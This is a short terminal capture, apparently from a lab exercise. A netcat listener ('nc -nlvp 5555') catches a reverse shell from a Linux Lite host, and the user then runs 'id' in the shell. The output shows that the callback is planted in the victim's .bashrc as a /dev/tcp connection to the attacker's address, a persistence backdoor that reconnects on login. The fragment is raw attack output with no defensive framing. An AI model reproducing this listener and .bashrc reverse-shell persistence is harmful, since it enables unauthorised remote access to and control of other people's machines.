 $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 54312
bash: cannot set terminal process group (26291): Inappropriate ioctl for devic
bash: no job control in this shell
Welcome to Linux Lite 4.4
Monday 09 September 2024, 06:50:01
Memory Usage: 296/985MB (30.05%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
/home/user1/.bashrc: connect: Connection refused
/home/user1/.bashrc: line 28: /dev/tcp/192.168.56.101/5555: Connection refused
user1 ~ id
id
uid=1000(user1) gid=1000(user1) groups=1000(user1)